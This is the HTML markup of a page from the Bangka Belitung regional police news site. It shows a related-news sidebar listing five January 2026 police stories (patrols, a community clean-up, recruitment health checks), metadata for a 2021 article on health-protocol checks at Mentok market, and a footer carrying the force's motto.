<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_57 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-image-wrap{padding-bottom:70%}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_57 .td-image-container,.ie11 .tdi_57 .td-image-container{flex:0 0 auto}.tdi_57 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_57 .td-module-meta-info,.ie11 .tdi_57 .td-module-meta-info{flex:1}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_57 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_57 .td_module_wrap{float:right}.tdi_57 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_57 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_57 .td-post-vid-time{display:block}.tdi_57 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_57 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_57 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_57 .td-read-more{display:none}.tdi_57 .td-author-date{display:inline}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none}.tdi_57 .entry-review-stars{display:inline-block}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Montserrat!important;font-weight:700!important;text-transform:uppercase!important}.tdi_57 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-image-wrap{padding-bottom:90%}.tdi_57 .td-module-meta-info{padding:0 0 0 10px}.tdi_57 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_57 .td-module-container:before{bottom:-8px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_57 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_57 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_57 .td-module-container:before{bottom:-18px}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_57 .td_module_wrap .td-module-container:before{display:block!important}.tdi_57 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_57 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_57 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_57 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"custom_title":"Berita Lainnya","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-82180","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "1";
block_tdi_57.block_type = "td_flex_block_1";
block_tdi_57.post_count = "5";
block_tdi_57.found_posts = "23419";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "4684";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Lainnya</span></h4></div><div id=tdi_57 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/sinergi-jaga-kamtibmas-bhabinkamtibmas-desa-munggu-gelar-patroli-malam-gabungan/"  rel="bookmark" class="td-image-wrap " title="Sinergi Jaga Kamtibmas, Bhabinkamtibmas Desa Munggu Gelar Patroli Malam Gabungan " ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-23-09-05-42-94_6012fa4d4ddec268fc5c7112cbb265e7-696x443.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/sinergi-jaga-kamtibmas-bhabinkamtibmas-desa-munggu-gelar-patroli-malam-gabungan/"  rel="bookmark" title="Sinergi Jaga Kamtibmas, Bhabinkamtibmas Desa Munggu Gelar Patroli Malam Gabungan ">Sinergi Jaga Kamtibmas, Bhabinkamtibmas Desa Munggu Gelar Patroli Malam Gabungan </a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/" class="td-post-category" >Bangka Tengah</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/wujudkan-lingkungan-ibadah-yang-nyaman-bhabinkamtibmas-desa-munggu-ajak-warga-gotong-royong/"  rel="bookmark" class="td-image-wrap " title="Wujudkan Lingkungan Ibadah yang Nyaman, Bhabinkamtibmas Desa Munggu Ajak Warga Gotong Royong" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-23-09-08-27-88_6012fa4d4ddec268fc5c7112cbb265e7-696x421.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/wujudkan-lingkungan-ibadah-yang-nyaman-bhabinkamtibmas-desa-munggu-ajak-warga-gotong-royong/"  rel="bookmark" title="Wujudkan Lingkungan Ibadah yang Nyaman, Bhabinkamtibmas Desa Munggu Ajak Warga Gotong Royong">Wujudkan Lingkungan Ibadah yang Nyaman, Bhabinkamtibmas Desa Munggu Ajak Warga Gotong Royong</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/polres/bangka-tengah/" class="td-post-category" >Bangka Tengah</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/kapolda-babel-pastikan-kesiapan-dan-implementasi-jajarannya-terkait-kuhp-dan-kuhap-baru-saat-kunker-komisi-iii-dpr-ri/"  rel="bookmark" class="td-image-wrap " title="Kapolda Babel Pastikan Kesiapan dan Implementasi Jajarannya Terkait KUHP dan KUHAP Baru Saat Kunker Komisi III DPR RI" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/IMG-20260122-WA0112-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/kapolda-babel-pastikan-kesiapan-dan-implementasi-jajarannya-terkait-kuhp-dan-kuhap-baru-saat-kunker-komisi-iii-dpr-ri/"  rel="bookmark" title="Kapolda Babel Pastikan Kesiapan dan Implementasi Jajarannya Terkait KUHP dan KUHAP Baru Saat Kunker Komisi III DPR RI">Kapolda Babel Pastikan Kesiapan dan Implementasi Jajarannya Terkait KUHP dan KUHAP Baru Saat Kunker Komisi III DPR RI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/polda-babel-gelar-pemeriksaan-kesehatan-tahap-i-seleksi-sipss-ta-2026/"  rel="bookmark" class="td-image-wrap " title="Polda Babel Gelar Pemeriksaan Kesehatan Tahap I Seleksi SIPSS TA 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_2026-01-23-11-52-15-09_6012fa4d4ddec268fc5c7112cbb265e7-696x352.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/polda-babel-gelar-pemeriksaan-kesehatan-tahap-i-seleksi-sipss-ta-2026/"  rel="bookmark" title="Polda Babel Gelar Pemeriksaan Kesehatan Tahap I Seleksi SIPSS TA 2026">Polda Babel Gelar Pemeriksaan Kesehatan Tahap I Seleksi SIPSS TA 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-dokkes/" class="td-post-category" >Bid Dokkes</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/intensifkan-patroli-malam-samapta-polda-babel-komitmen-jaga-situasi-kamtibmas-yang-aman-dan-kondusif/"  rel="bookmark" class="td-image-wrap " title="Intensifkan Patroli Malam, Samapta Polda Babel Komitmen Jaga Situasi Kamtibmas Yang Aman dan Kondusif" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2026/01/Screenshot_20260123-111744-696x619.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tribratanews.babel.polri.go.id/2026/01/23/intensifkan-patroli-malam-samapta-polda-babel-komitmen-jaga-situasi-kamtibmas-yang-aman-dan-kondusif/"  rel="bookmark" title="Intensifkan Patroli Malam, Samapta Polda Babel Komitmen Jaga Situasi Kamtibmas Yang Aman dan Kondusif">Intensifkan Patroli Malam, Samapta Polda Babel Komitmen Jaga Situasi Kamtibmas Yang Aman dan Kondusif</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tribratanews.babel.polri.go.id/category/bid-humas/" class="td-post-category" >Bid Humas</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://tribratanews.babel.polri.go.id/author/"></span><meta itemprop="datePublished" content="2021-07-19T10:52:07+07:00"><meta itemprop="dateModified" content="2021-07-26T11:27:23+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tribratanews.babel.polri.go.id/2021/07/19/jelang-idul-adha-polres-bangka-barat-awasi-protokol-kesehatan-di-pasar-mentok/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2023/09/logo-tbn-300x88.png"></span><meta itemprop="name" content="Tribratanews Polda Babel"></span><meta itemprop="headline" content="Jelang Idul Adha, Polres Bangka Barat Awasi Protokol Kesehatan di Pasar Mentok"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/07/babar-adha.jpg"><meta itemprop="width" content="653"><meta itemprop="height" content="366"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
			<!-- footer content --><div id="tdi_58" class="tdc-zone"><div class="tdc_zone tdi_59  wpb_row td-pb-row"  >
<style scoped>.tdi_59{min-height:0}</style><div id="tdi_60" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_61  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_61,.tdi_61 .tdc-columns{min-height:0}.tdi_61{position:relative}.tdi_61 .tdc-row-divider{overflow:hidden}.tdi_61 .tdc-row-divider-top .tdm-svg{height:100px;fill:#ffffff}.tdi_61 .tdc-row-divider-top .tdc-divider-space{background-color:#ffffff;top:100%;height:px}.tdi_61 .tdc-row-divider-top{top:px}.tdi_61,.tdi_61 .tdc-columns{display:block}.tdi_61 .tdc-columns{width:100%}.tdi_61:before,.tdi_61:after{display:table}.tdi_61{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_61 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_61{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_61{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_60_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_60_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://babel.polri.go.id/wp-content/uploads/2021/05/png-clipart-chinese-wind-pattern-red-background-chinese-style-big-red-300x113.png")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div></div><div class="tdc-row-divider"><div class="tdc-divider10 tdc-row-divider-top"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none">
                                        <path class="tdm-svg1" d="M0,520V196l215-83L601,264l279-51,576,175,544-228V520H0Z"/>
                                        <path class="tdm-svg2" d="M0,520V276L492,157,949,388l727-160,324,162V520H0Z"/>
                                        <path class="tdm-svg3" d="M0,520V150L305,63,641,344l489-171,326,265L2000,90V520H0Z"/>
                                        </svg></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_63{vertical-align:baseline}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_63{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_64 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_64" >
<style>.tdi_64{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_64{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64{width:200px!important}}@media (max-width:767px){.tdi_64{width:240px!important}}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_64{width:100px}.tdi_64 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_64 .tdm-image{border-color:#eaeaea}</style><div class="tdm-inline-image-wrap " ><img loading="lazy" decoding="async" class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://tribratanews.babel.polri.go.id/wp-content/uploads/2021/05/Mobile-APP-scaled-1-300x181.png"  title="Mobile APP" width="300" height="181"></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_65 tdm-inline-block td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_65" >
<style>.tdi_65{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_65{text-align:left!important}.tdi_65 .tdm-descr{color:#ffffff;font-family:Montserrat!important;font-size:14px!important;line-height:1.6!important;font-style:italic!important}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">SURYAKARYA = KERJA KERAS
Artinya : Personil Polda Kepulauan Bangka Belitung harus bekerja keras dalam melaksanakan tugasnya.<br>
 
MANGGALA = BERANI
Artinya : Personil Polda Kepulauan Bangka Belitung harus berani bertindak dan tidak keragu-raguan dalam pelaksanaan tugas.<br>
 
SATYA = SETIA
Artinya : Personil Polda Kepulauan Bangka Belitung harus memiliki kesetiaan yang dimulai dari setia kepada Kawan, setia kepada Pimpinan, setia kepada Institusi serta setia kepada Bangsa dan Negara</p></div></div></div><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_67{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_68 tdm-content-horiz-left td-pb-border-top td_block_template_10"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:10px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
